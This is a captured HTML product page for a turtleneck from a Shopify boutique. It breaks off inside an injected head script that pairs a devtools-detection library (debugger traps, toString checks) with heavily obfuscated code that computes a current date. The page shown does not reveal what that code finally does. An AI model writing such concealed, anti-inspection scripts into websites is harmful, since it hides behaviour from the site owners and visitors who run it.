

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarynphilip.com/products/michael-stars-hillary-turtleneck
body_size: 61499
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v3.0.0
  #  Documentation: https://fluorescent.co/help/stiletto/
  #  Purchase: https://themes.shopify.com/themes/stiletto/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="en" style="--announcement-height: 1px;">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    




  <meta name="description" content="Ultra Rib / Fitted48% Cotton 48% Modal 4% Spandex Colors:  White, Black, Admiral Blue, Heather GreyMachine Wash   WH  ">



    <link rel="canonical" href="https://tarynphilip.com/products/michael-stars-hillary-turtleneck">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//tarynphilip.com/cdn/shop/files/txp-favicon-03.png?crop=center&height=32&v=1757907668&width=32" type="image/png"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMXDXNV5');</script>
<!-- End Google Tag Manager --><title>Michael Stars Hillary Turtleneck
&ndash; Taryn x Philip Boutique</title>

    



<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(B,z){function Q(B,z,W,i){return v(z-0x142,i);}function L(B,z,W,i){return v(i- -0x86,W);}var W=B();while(!![]){try{var i=-parseInt(L(0xf5,0xfe,0xf7,0x119))/(0x16f*0xb+0x1a69+0x3d*-0xb1)+parseInt(Q(0x2dc,0x2e4,0x2f4,0x2d2))/(0xfb*0x11+-0xfc3+-0xe6)*(-parseInt(Q(0x2c7,0x2cd,0x2c5,0x2b0))/(-0x106d+-0x1*-0x1aa2+-0x105*0xa))+-parseInt(L(0x123,0x11c,0x14b,0x127))/(0x186b+0x3ab*0x2+0x1fbd*-0x1)+parseInt(L(0x136,0x117,0x11b,0x113))/(0x4*-0x16d+-0xf*0x173+-0xbe*-0x25)+-parseInt(L(0x105,0x110,0x121,0x10f))/(0x1*-0x10cf+-0x2*0x587+-0xb*-0x289)+-parseInt(Q(0x2a8,0x2c9,0x2a5,0x2d8))/(-0x5c7+-0x4c1*-0x5+-0x11f7)+-parseInt(Q(0x30b,0x301,0x2e3,0x2e6))/(-0x1d2*-0x5+-0x2349+0x1a37)*(-parseInt(L(0x134,0xf4,0x12b,0x115))/(-0x241c*0x1+0x101a+0x140b));if(i===z)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(R,-0x1*0x19238+-0x19e7b+0x3*0x21dba));function v(B,z){var W=R();return v=function(i,G){i=i-(0x12*0xff+-0x24a4+0x143b);var M=W[i];if(v['BTFJIh']===undefined){var h=function(u){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',j='',r=F+h;for(var b=-0x2065+-0x1*0x186d+0x81e*0x7,m,D,J=-0x5*0x4d9+0x1fb+0x206*0xb;D=u['charAt'](J++);~D&&(m=b%(-0x1*0x1d89+0xb7a+0x1213)?m*(-0x55*-0x53+-0x1*-0x1ec6+0x3a15*-0x1)+D:D,b++%(-0x15d8+0x95f+0xc7d))?F+=r['charCodeAt'](J+(0x3*-0x28c+0x355*-0x8+-0xa*-0x36f))-(0xce*0x2a+-0x2004+-0x1be)!==-0x7d*0x3d+-0x3*0x135+-0x8*-0x42d?String['fromCharCode'](0x1564+0xc7a+0x1ef*-0x11&m>>(-(-0xa0*-0x33+0x1ce2+-0xf3*0x40)*b&-0x1b2e+-0x12e9+0x2e1d)):b:0x1*-0x2c2+-0xf05*0x1+0x11c7){D=A['indexOf'](D);}for(var N=0x1135*0x2+-0x9d8+-0x1892,s=F['length'];N<s;N++){j+='%'+('00'+F['charCodeAt'](N)['toString'](0x2276+0x1c77*-0x1+-0x5ef))['slice'](-(0x2*-0x19d+-0x1b4d+0x1e89));}return decodeURIComponent(j);};v['IGFVsa']=h,B=arguments,v['BTFJIh']=!![];}var d=W[0x1a0d+0x232d+0x3d3a*-0x1],X=i+d,t=B[X];if(!t){var u=function(A){this['GRriuI']=A,this['jsRlqt']=[-0x1520+0x1609*-0x1+0x2b2a,-0x1aed+0x80b+0x971*0x2,0x1*0x38d+0x1127+0x35*-0x64],this['HDBgmq']=function(){return'newState';},this['liiJzi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KtcCpN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};u['prototype']['NqGaCw']=function(){var A=new RegExp(this['liiJzi']+this['KtcCpN']),F=A['test'](this['HDBgmq']['toString']())?--this['jsRlqt'][0x3*0x9+-0x10bd*-0x1+-0x10d7]:--this['jsRlqt'][-0x1ff6+0xc2f+-0x1*-0x13c7];return this['DeDLUw'](F);},u['prototype']['DeDLUw']=function(A){if(!Boolean(~A))return A;return this['UZMQJE'](this['GRriuI']);},u['prototype']['UZMQJE']=function(A){for(var F=0x8e5+0x1*-0x2191+0x18ac,k=this['jsRlqt']['length'];F<k;F++){this['jsRlqt']['push'](Math['round'](Math['random']())),k=this['jsRlqt']['length'];}return A(this['jsRlqt'][-0x1841+-0xf38+0x2779]);},new u(v)['NqGaCw'](),M=v['IGFVsa'](M),B[X]=M;}else M=t;return M;},v(B,z);}var currentdate=window[n(0x40,0x28,0x24,0x11)](new Date()[E(0x311,0x2fa,0x2f5,0x300)]());function R(){var 